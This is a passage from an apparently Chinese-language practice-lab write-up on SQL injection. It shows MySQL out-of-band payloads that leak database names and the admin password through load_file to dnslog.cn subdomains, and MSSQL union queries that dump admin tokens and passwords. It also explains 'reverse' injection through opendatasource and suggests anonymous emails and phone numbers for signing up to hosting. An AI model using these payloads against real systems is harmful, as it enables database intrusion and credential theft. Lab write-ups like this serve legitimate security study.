1 | http://59.63.200.79:8014/index3.php/1.txt?id=1 and load_file(concat('//',(select database()),'.uf7elz.dnslog.cn/abc')) |
- 就直接查表

1 | http://59.63.200.79:8014/index3.php/1.txt?id=1 and load_file(concat('//',(select table_name from information_schema.tables where table_schema=database() limit 0,1),'.l6xxex.dnslog.cn/abc')) |
- 看看还有没有其他的表,抓包

- 跑一下
- 就admin有用,那就看看admin 的字段
1 | http://59.63.200.79:8014/index3.php/1.txt?id=1 and load_file(concat('//',(select column_name from information_schema.columns where table_schema=database() and table_name='admin' limit 3,1),'.l6xxex.dnslog.cn/abc')) |

- 查flag
1 | http://59.63.200.79:8014/index3.php/1.txt?id=1 and load_file(concat('//',(select password from admin),'.l6xxex.dnslog.cn/abc')) |
- 总结一下,虽然可以很简单的把盲注变报错注入,但是条件不是很理想。首先目标得带有SMB服务(共享文件),windows自带,linux不自带,目标得有网络。还得开启了文件读取的函数功能。
MSSQL——显错注入和反弹注入
- 环境 http://59.63.200.79:8015/?id=1
- 这个靶场存在两种方式的注入。
- 第一种是显错注入形式


- 需要严格注意的是MSSQL中对数据类型有严格的要求,猜测输出点的时候填充点用NULL填充
- 判断字段

- 判断填充数据类型
- 查表名
1 | http://59.63.200.79:8015/?id=1' union all select 1,'2',table_name from information_schema.tables--+ |
- 查字段
1 | http://59.63.200.79:8015/?id=1' union all select 1,'2',column_name from information_schema.columns where table_name='admin'--+ |

- 拿flag
1 | http://59.63.200.79:8015/?id=1' union all select 1,token,passwd from admin--+ |
- 第二种方式是采用反弹注入中利用堆叠注入多语句执行
- 定义:存在SQL注入点却无法进行注入、注入工具猜解的速度异常缓慢、错误提示信息关闭、无法返回注入结果等,可以使用反弹注入来进行解决

- 原理:反弹注入需要依赖于函数opendatasource的支持,将当前数据库中的查询结果发送到另一数据库服务器中,从而获取目标服务器中数据库信息
- 堆叠注入
- 分号(;)是用来表示一条sql语句的结束
- 多条SQL语句同时执行,可以执行任意语句,不用只局限于一种类型的语句
- 反弹注入的条件
- 有SQL注入,漏洞
- 外部数据库得插进去(我们要有一个外部数据库)[搭建一个MSSQL的数据库] 公网ip [一台有公网ip的MSSQL数据库]
MSSQL注入 — 反弹注入实际就是把查询出来的数据发送到我们的MSSQL服务器上,那么我们需要自己的MSSQL数据库和一个公网IP
免费资源:虚拟空间——在虚拟空间中开启MSSQL然后直接使用,可以免去MSSQL安装环境并且不需要特意购置云服务器来获取一个公网IP。虚拟空间也可以搭建网站和个人博客,有兴趣可以去尝试!
- 香港云http://www.webweb.com 随便拿个邮箱然后注册就行(免费60天的试用,过期了就换个邮箱(惊奇的发现匿名邮箱也可以))
- 香港云如果失效用这个:https://my.gearhost.com/CloudSite、http://mssqlus.webweb.com/ (数据库操作)
- 临时邮箱:https://rootsh.com/
- 匿名电话号码:https://yunduanxin.net/
- 环境准备

- 如果连接navicat连接报错,去该软件下载目录找到这个安装

- 连接成功后可以开始了
- 构建sql连接语句
